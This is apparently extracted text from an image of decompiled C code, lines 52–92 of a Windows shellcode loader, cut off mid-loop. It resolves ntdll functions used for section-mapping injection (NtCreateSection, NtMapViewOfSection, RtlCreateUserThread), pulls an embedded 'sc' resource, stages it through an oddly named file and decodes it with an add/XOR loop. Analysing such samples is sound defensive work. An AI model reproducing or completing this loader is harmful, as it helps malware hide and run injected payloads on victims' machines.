 52
1
53 loadntdll();
54 strcpy(ModuleName, "ntdll");
55 v3 = GetModuleHandleA(ModuleName);
56 v4 = v3;
57 if ( v3 == (HMODULE)-1i64 )
58 return 1;
59 *(_QWORD *)NtCreateSection = GetProcAddress(v3, "NtCreateSection");
2
60 NtMapViewOfSection = GetProcAddress(v4, "NtMapViewOfSection");
61 GetProcAddress(v4, "RtlCreateUserThread");
62 v7 = FindResourceA(0i64, (LPCSTR)0x66, "sc");
63 length = SizeofResource(0i64, v7);
64 v9 = LoadResource(0i64, v7);
65 v10 = LockResource(v9);
66 v11 = length;
67 fileData = (char *)LocalAlloc(0x40u, length);
3
68 v13 = CreateFileA("qexfdo5v1.lyk", 0xC0000000, 1u, 0i64, 4u, 2u, 0i64);
69 WriteFile(v13, v10, length, &NumberOfBytesWritten, 0i64);
70 CloseHandle(v13);
71 FreeResource(v9);
72 v14 = CreateFileA("qexfdo5v1.lyk", 0xC0000000, 1u, 0i64, 4u, 2u, 0i64);
73 ReadFile(v14, fileData, length, &NumberOfBytesWritten, 0i64);
74 CloseHandle(v14);
75 v15 = 0i64;
76 if ( length )
77 {
78 if ( length >= 0x20 )
79 {
80 v16 = _mm_load_si128((const __m128i *)&xmmword_140014360);
81 v17 = _mm_load_si128((const __m128i *)&xmmword_140014370);
82 do
83 {
84 v18 = (unsigned int)(v15 + 16);
85 *(__m128i *)&fileData[v15] = _mm_xor_si128(
86 _mm_add_epi8(v16, _mm_loadu_si128((const __m128i *)&fileData[v15])),
87 v17);
88 v15 = (unsigned int)(v15 + 32);
89 *(__m128i *)&fileData[v18] = _mm_xor_si128(
90 _mm_add_epi8(v16, _mm_loadu_si128((const __m128i *)&fileData[v18])),
91 v17);
92 }